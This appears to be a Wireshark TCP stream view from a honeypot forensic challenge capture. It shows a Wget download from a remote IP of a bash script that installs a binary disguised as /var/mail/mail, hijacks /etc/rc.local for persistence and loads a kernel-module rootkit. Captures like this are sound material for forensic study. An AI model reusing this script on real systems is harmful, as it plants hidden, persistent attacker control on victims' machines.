 Wireshark · Follow TCP Stream (tcp.stream eq 56) · hp_challenge.pcap
GET /d/3 HTTP/1.1
User-Agent: Wget/1.13.4 (linux-gnu)
Accept: */*
Host: 23.20.23.147
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Sat, 28 Jul 2012 21:20:28 GMT
Server: Apache/2.2.22 (Ubuntu)
Vary: Accept-Encoding
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=utf-8
13b
#!/bin/bash
mv 1 /var/mail/mail
chmod +x /var/mail/mail
echo -e "/var/mail/mail &\nsleep 1\npidof mail > /proc/dmesg\nexit 0" > /etc/rc.local
nohup /var/mail/mail > /dev/null 2>&1&
mv 2 /lib/modules/`uname -r`/sysmod.ko
depmod -a
echo "sysmod" >> /etc/modules
modprobe sysmod
sleep 1
pidof mail > /proc/dmesg
rm 3
0